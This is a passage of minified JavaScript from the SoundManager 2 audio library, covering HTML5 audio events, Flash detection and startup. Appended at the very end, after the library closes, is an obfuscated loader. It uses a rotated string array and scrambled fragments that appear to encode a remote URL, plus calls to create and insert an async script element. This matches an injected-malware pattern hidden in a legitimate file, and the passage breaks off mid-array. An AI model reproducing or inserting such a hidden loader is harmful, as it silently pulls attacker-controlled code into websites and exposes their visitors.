c)try{this.currentTime=c}catch(d){}b._iO._oncanplay&&b._iO._oncanplay()}),canplaythrough:q(function(){var b=this._s;b.loaded||(b._onbufferchange(0),b._whileloading(b.bytesLoaded,b.bytesTotal,b._get_html5_duration()),b._onload(!0))}),ended:q(function(){this._s._onfinish()}),error:q(function(){this._s._onload(!1)}),loadeddata:q(function(){var b=this._s;!b._loaded&&!ia&&(b.duration=b._get_html5_duration())}),loadedmetadata:q(function(){}),loadstart:q(function(){this._s._onbufferchange(1)}),play:q(function(){this._s._onbufferchange(0)}),
playing:q(function(){this._s._onbufferchange(0)}),progress:q(function(b){var c=this._s,d,a,f=0,f=b.target.buffered;d=b.loaded||0;var h=b.total||1;c.buffered=[];if(f&&f.length){d=0;for(a=f.length;d<a;d++)c.buffered.push({start:1E3*f.start(d),end:1E3*f.end(d)});f=1E3*(f.end(0)-f.start(0));d=Math.min(1,f/(1E3*b.target.duration))}isNaN(d)||(c._onbufferchange(0),c._whileloading(d,h,c._get_html5_duration()),d&&(h&&d===h)&&B.canplaythrough.call(this,b))}),ratechange:q(function(){}),suspend:q(function(b){var c=
this._s;B.progress.call(this,b);c._onsuspend()}),stalled:q(function(){}),timeupdate:q(function(){this._s._onTimer()}),waiting:q(function(){this._s._onbufferchange(1)})};ea=function(b){return!b||!b.type&&!b.url&&!b.serverURL?!1:b.serverURL||b.type&&V(b.type)?!1:b.type?T({type:b.type}):T({url:b.url})||c.html5Only||b.url.match(/data\:/i)};fa=function(b){var e;b&&(e=ia?"about:blank":c.html5.canPlayType("audio/wav")?"[data-uri]\x3d\x3d":
"about:blank",b.src=e,void 0!==b._called_unload&&(b._called_load=!1));A&&(Ca=null);return e};T=function(b){if(!c.useHTML5Audio||!c.hasHTML5)return!1;var e=b.url||null;b=b.type||null;var d=c.audioFormats,a;if(b&&c.html5[b]!==k)return c.html5[b]&&!V(b);if(!z){z=[];for(a in d)d.hasOwnProperty(a)&&(z.push(a),d[a].related&&(z=z.concat(d[a].related)));z=RegExp("\\.("+z.join("|")+")(\\?.*)?$","i")}a=e?e.toLowerCase().match(z):null;!a||!a.length?b&&(e=b.indexOf(";"),a=(-1!==e?b.substr(0,e):b).substr(6)):
a=a[1];a&&c.html5[a]!==k?e=c.html5[a]&&!V(a):(b="audio/"+a,e=c.html5.canPlayType({type:b}),e=(c.html5[a]=e)&&c.html5[b]&&!V(b));return e};Wa=function(){function b(a){var b,d=b=!1;if(!e||"function"!==typeof e.canPlayType)return b;if(a instanceof Array){g=0;for(b=a.length;g<b;g++)if(c.html5[a[g]]||e.canPlayType(a[g]).match(c.html5Test))d=!0,c.html5[a[g]]=!0,c.flash[a[g]]=!!a[g].match(bb);b=d}else a=e&&"function"===typeof e.canPlayType?e.canPlayType(a):!1,b=!(!a||!a.match(c.html5Test));return b}if(!c.useHTML5Audio||
!c.hasHTML5)return u=c.html5.usingFlash=!0,!1;var e=Audio!==k?Ea&&10>opera.version()?new Audio(null):new Audio:null,d,a,f={},h,g;h=c.audioFormats;for(d in h)if(h.hasOwnProperty(d)&&(a="audio/"+d,f[d]=b(h[d].type),f[a]=f[d],d.match(bb)?(c.flash[d]=!0,c.flash[a]=!0):(c.flash[d]=!1,c.flash[a]=!1),h[d]&&h[d].related))for(g=h[d].related.length-1;0<=g;g--)f["audio/"+h[d].related[g]]=f[d],c.html5[h[d].related[g]]=f[d],c.flash[h[d].related[g]]=f[d];f.canPlayType=e?b:null;c.html5=w(c.html5,f);c.html5.usingFlash=
Va();u=c.html5.usingFlash;return!0};sa={};P=function(){};aa=function(b){8===m&&(1<b.loops&&b.stream)&&(b.stream=!1);return b};ba=function(b,c){if(b&&!b.usePolicyFile&&(b.onid3||b.usePeakData||b.useWaveformData||b.useEQData))b.usePolicyFile=!0;return b};la=function(){return!1};Pa=function(b){for(var c in b)b.hasOwnProperty(c)&&"function"===typeof b[c]&&(b[c]=la)};xa=function(b){b===k&&(b=!1);(y||b)&&c.disable(b)};Qa=function(b){var e=null;if(b)if(b.match(/\.swf(\?.*)?$/i)){if(e=b.substr(b.toLowerCase().lastIndexOf(".swf?")+
4))return b}else b.lastIndexOf("/")!==b.length-1&&(b+="/");b=(b&&-1!==b.lastIndexOf("/")?b.substr(0,b.lastIndexOf("/")+1):"./")+c.movieURL;c.noSWFCache&&(b+="?ts\x3d"+(new Date).getTime());return b};ra=function(){m=parseInt(c.flashVersion,10);8!==m&&9!==m&&(c.flashVersion=m=8);var b=c.debugMode||c.debugFlash?"_debug.swf":".swf";c.useHTML5Audio&&(!c.html5Only&&c.audioFormats.mp4.required&&9>m)&&(c.flashVersion=m=9);c.version=c.versionNumber+(c.html5Only?" (HTML5-only mode)":9===m?" (AS3/Flash 9)":
" (AS2/Flash 8)");8<m?(c.defaultOptions=w(c.defaultOptions,c.flash9Options),c.features.buffering=!0,c.defaultOptions=w(c.defaultOptions,c.movieStarOptions),c.filePatterns.flash9=RegExp("\\.(mp3|"+eb.join("|")+")(\\?.*)?$","i"),c.features.movieStar=!0):c.features.movieStar=!1;c.filePattern=c.filePatterns[8!==m?"flash9":"flash8"];c.movieURL=(8===m?"soundmanager2.swf":"soundmanager2_flash9.swf").replace(".swf",b);c.features.peakData=c.features.waveformData=c.features.eqData=8<m};Oa=function(b,c){if(!l)return!1;
l._setPolling(b,c)};wa=function(){};r=this.getSoundById;I=function(){var b=[];c.debugMode&&b.push("sm2_debug");c.debugFlash&&b.push("flash_debug");c.useHighPerformance&&b.push("high_performance");return b.join(" ")};za=function(){P("fbHandler");var b=c.getMoviePercent(),e={type:"FLASHBLOCK"};if(c.html5Only)return!1;c.ok()?c.oMC&&(c.oMC.className=[I(),"movieContainer","swf_loaded"+(c.didFlashBlock?" swf_unblocked":"")].join(" ")):(u&&(c.oMC.className=I()+" movieContainer "+(null===b?"swf_timedout":
"swf_error")),c.didFlashBlock=!0,D({type:"ontimeout",ignoreInit:!0,error:e}),H(e))};pa=function(b,c,d){x[b]===k&&(x[b]=[]);x[b].push({method:c,scope:d||null,fired:!1})};D=function(b){b||(b={type:c.ok()?"onready":"ontimeout"});if(!p&&b&&!b.ignoreInit||"ontimeout"===b.type&&(c.ok()||y&&!b.ignoreInit))return!1;var e={success:b&&b.ignoreInit?c.ok():!y},d=b&&b.type?x[b.type]||[]:[],a=[],f,e=[e],h=u&&!c.ok();b.error&&(e[0].error=b.error);b=0;for(f=d.length;b<f;b++)!0!==d[b].fired&&a.push(d[b]);if(a.length){b=
0;for(f=a.length;b<f;b++)a[b].scope?a[b].method.apply(a[b].scope,e):a[b].method.apply(this,e),h||(a[b].fired=!0)}return!0};E=function(){g.setTimeout(function(){c.useFlashBlock&&za();D();"function"===typeof c.onload&&c.onload.apply(g);c.waitForWindowLoad&&t.add(g,"load",E)},1)};Da=function(){if(v!==k)return v;var b=!1,c=navigator,d=c.plugins,a,f=g.ActiveXObject;if(d&&d.length)(c=c.mimeTypes)&&(c["application/x-shockwave-flash"]&&c["application/x-shockwave-flash"].enabledPlugin&&c["application/x-shockwave-flash"].enabledPlugin.description)&&
(b=!0);else if(f!==k&&!s.match(/MSAppHost/i)){try{a=new f("ShockwaveFlash.ShockwaveFlash")}catch(h){a=null}b=!!a}return v=b};Va=function(){var b,e,d=c.audioFormats;if(ha&&s.match(/os (1|2|3_0|3_1)/i))c.hasHTML5=!1,c.html5Only=!0,c.oMC&&(c.oMC.style.display="none");else if(c.useHTML5Audio&&(!c.html5||!c.html5.canPlayType))c.hasHTML5=!1;if(c.useHTML5Audio&&c.hasHTML5)for(e in S=!0,d)if(d.hasOwnProperty(e)&&d[e].required)if(c.html5.canPlayType(d[e].type)){if(c.preferFlash&&(c.flash[e]||c.flash[d[e].type]))b=
!0}else S=!1,b=!0;c.ignoreFlash&&(b=!1,S=!0);c.html5Only=c.hasHTML5&&c.useHTML5Audio&&!b;return!c.html5Only};da=function(b){var e,d,a=0;if(b instanceof Array){e=0;for(d=b.length;e<d;e++)if(b[e]instanceof Object){if(c.canPlayMIME(b[e].type)){a=e;break}}else if(c.canPlayURL(b[e])){a=e;break}b[a].url&&(b[a]=b[a].url);b=b[a]}return b};Ra=function(b){b._hasTimer||(b._hasTimer=!0,!Fa&&c.html5PollingInterval&&(null===R&&0===ca&&(R=setInterval(Ta,c.html5PollingInterval)),ca++))};Sa=function(b){b._hasTimer&&
(b._hasTimer=!1,!Fa&&c.html5PollingInterval&&ca--)};Ta=function(){var b;if(null!==R&&!ca)return clearInterval(R),R=null,!1;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].isHTML5&&c.sounds[c.soundIDs[b]]._hasTimer&&c.sounds[c.soundIDs[b]]._onTimer()};H=function(b){b=b!==k?b:{};"function"===typeof c.onerror&&c.onerror.apply(g,[{type:b.type!==k?b.type:null}]);b.fatal!==k&&b.fatal&&c.disable()};Xa=function(){if(!$a||!Da())return!1;var b=c.audioFormats,e,d;for(d in b)if(b.hasOwnProperty(d)&&
("mp3"===d||"mp4"===d))if(c.html5[d]=!1,b[d]&&b[d].related)for(e=b[d].related.length-1;0<=e;e--)c.html5[b[d].related[e]]=!1};this._setSandboxType=function(b){};this._externalInterfaceOK=function(b){if(c.swfLoaded)return!1;c.swfLoaded=!0;ja=!1;$a&&Xa();setTimeout(ma,C?100:1)};$=function(b,e){function d(a,b){return'\x3cparam name\x3d"'+a+'" value\x3d"'+b+'" /\x3e'}if(K&&L)return!1;if(c.html5Only)return ra(),c.oMC=W(c.movieID),ma(),L=K=!0,!1;var a=e||c.url,f=c.altURL||a,h=va(),g=I(),l=null,l=n.getElementsByTagName("html")[0],
m,p,q,l=l&&l.dir&&l.dir.match(/rtl/i);b=b===k?c.id:b;ra();c.url=Qa(Ha?a:f);e=c.url;c.wmode=!c.wmode&&c.useHighPerformance?"transparent":c.wmode;if(null!==c.wmode&&(s.match(/msie 8/i)||!C&&!c.useHighPerformance)&&navigator.platform.match(/win32|win64/i))Ua.push(sa.spcWmode),c.wmode=null;h={name:b,id:b,src:e,quality:"high",allowScriptAccess:c.allowScriptAccess,bgcolor:c.bgColor,pluginspage:cb+"www.macromedia.com/go/getflashplayer",title:"JS/Flash audio component (SoundManager 2)",type:"application/x-shockwave-flash",
wmode:c.wmode,hasPriority:"true"};c.debugFlash&&(h.FlashVars="debug\x3d1");c.wmode||delete h.wmode;if(C)a=n.createElement("div"),p=['\x3cobject id\x3d"'+b+'" data\x3d"'+e+'" type\x3d"'+h.type+'" title\x3d"'+h.title+'" classid\x3d"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase\x3d"'+cb+'download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version\x3d6,0,40,0"\x3e',d("movie",e),d("AllowScriptAccess",c.allowScriptAccess),d("quality",h.quality),c.wmode?d("wmode",c.wmode):"",d("bgcolor",
c.bgColor),d("hasPriority","true"),c.debugFlash?d("FlashVars",h.FlashVars):"","\x3c/object\x3e"].join("");else for(m in a=n.createElement("embed"),h)h.hasOwnProperty(m)&&a.setAttribute(m,h[m]);wa();g=I();if(h=va())if(c.oMC=W(c.movieID)||n.createElement("div"),c.oMC.id)q=c.oMC.className,c.oMC.className=(q?q+" ":"movieContainer")+(g?" "+g:""),c.oMC.appendChild(a),C&&(m=c.oMC.appendChild(n.createElement("div")),m.className="sm2-object-box",m.innerHTML=p),L=!0;else{c.oMC.id=c.movieID;c.oMC.className=
"movieContainer "+g;m=g=null;c.useFlashBlock||(c.useHighPerformance?g={position:"fixed",width:"8px",height:"8px",bottom:"0px",left:"0px",overflow:"hidden"}:(g={position:"absolute",width:"6px",height:"6px",top:"-9999px",left:"-9999px"},l&&(g.left=Math.abs(parseInt(g.left,10))+"px")));gb&&(c.oMC.style.zIndex=1E4);if(!c.debugFlash)for(q in g)g.hasOwnProperty(q)&&(c.oMC.style[q]=g[q]);try{C||c.oMC.appendChild(a),h.appendChild(c.oMC),C&&(m=c.oMC.appendChild(n.createElement("div")),m.className="sm2-object-box",
m.innerHTML=p),L=!0}catch(r){throw Error(P("domError")+" \n"+r.toString());}}return K=!0};Z=function(){if(c.html5Only)return $(),!1;if(l||!c.url)return!1;l=c.getMovie(c.id);l||(O?(C?c.oMC.innerHTML=ya:c.oMC.appendChild(O),O=null,K=!0):$(c.id,c.url),l=c.getMovie(c.id));"function"===typeof c.oninitmovie&&setTimeout(c.oninitmovie,1);return!0};F=function(){setTimeout(Na,1E3)};qa=function(){g.setTimeout(function(){c.setup({preferFlash:!1}).reboot();c.didFlashBlock=!0;c.beginDelayedInit()},1)};Na=function(){var b,
e=!1;if(!c.url||Q)return!1;Q=!0;t.remove(g,"load",F);if(v&&ja&&!Ga)return!1;p||(b=c.getMoviePercent(),0<b&&100>b&&(e=!0));setTimeout(function(){b=c.getMoviePercent();if(e)return Q=!1,g.setTimeout(F,1),!1;!p&&ab&&(null===b?c.useFlashBlock||0===c.flashLoadTimeout?c.useFlashBlock&&za():!c.useFlashBlock&&S?qa():D({type:"ontimeout",ignoreInit:!0,error:{type:"INIT_FLASHBLOCK"}}):0!==c.flashLoadTimeout&&(!c.useFlashBlock&&S?qa():xa(!0)))},c.flashLoadTimeout)};Y=function(){if(Ga||!ja)return t.remove(g,"focus",
Y),!0;Ga=ab=!0;Q=!1;F();t.remove(g,"focus",Y);return!0};M=function(b){if(p)return!1;if(c.html5Only)return p=!0,E(),!0;var e=!0,d;if(!c.useFlashBlock||!c.flashLoadTimeout||c.getMoviePercent())p=!0;d={type:!v&&u?"NO_FLASH":"INIT_TIMEOUT"};if(y||b)c.useFlashBlock&&c.oMC&&(c.oMC.className=I()+" "+(null===c.getMoviePercent()?"swf_timedout":"swf_error")),D({type:"ontimeout",error:d,ignoreInit:!0}),H(d),e=!1;y||(c.waitForWindowLoad&&!na?t.add(g,"load",E):E());return e};Ma=function(){var b,e=c.setupOptions;
for(b in e)e.hasOwnProperty(b)&&(c[b]===k?c[b]=e[b]:c[b]!==e[b]&&(c.setupOptions[b]=c[b]))};ma=function(){if(p)return!1;if(c.html5Only)return p||(t.remove(g,"load",c.beginDelayedInit),c.enabled=!0,M()),!0;Z();try{l._externalInterfaceTest(!1),Oa(!0,c.flashPollingInterval||(c.useHighPerformance?10:50)),c.debugMode||l._disableDebug(),c.enabled=!0,c.html5Only||t.add(g,"unload",la)}catch(b){return H({type:"JS_TO_FLASH_EXCEPTION",fatal:!0}),xa(!0),M(),!1}M();t.remove(g,"load",c.beginDelayedInit);return!0};
G=function(){if(N)return!1;N=!0;Ma();wa();!v&&c.hasHTML5&&c.setup({useHTML5Audio:!0,preferFlash:!1});Wa();!v&&u&&(Ua.push(sa.needFlash),c.setup({flashLoadTimeout:1}));n.removeEventListener&&n.removeEventListener("DOMContentLoaded",G,!1);Z();return!0};Ba=function(){"complete"===n.readyState&&(G(),n.detachEvent("onreadystatechange",Ba));return!0};ua=function(){na=!0;t.remove(g,"load",ua)};ta=function(){if(Fa&&(c.setupOptions.useHTML5Audio=!0,c.setupOptions.preferFlash=!1,ha||Za&&!s.match(/android\s2\.3/i)))ha&&
(c.ignoreFlash=!0),A=!0};ta();Da();t.add(g,"focus",Y);t.add(g,"load",F);t.add(g,"load",ua);n.addEventListener?n.addEventListener("DOMContentLoaded",G,!1):n.attachEvent?n.attachEvent("onreadystatechange",Ba):H({type:"NO_DOM2_EVENTS",fatal:!0})}var ka=null;if(void 0===g.SM2_DEFER||!SM2_DEFER)ka=new U;g.SoundManager=U;g.soundManager=ka})(window);;var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')]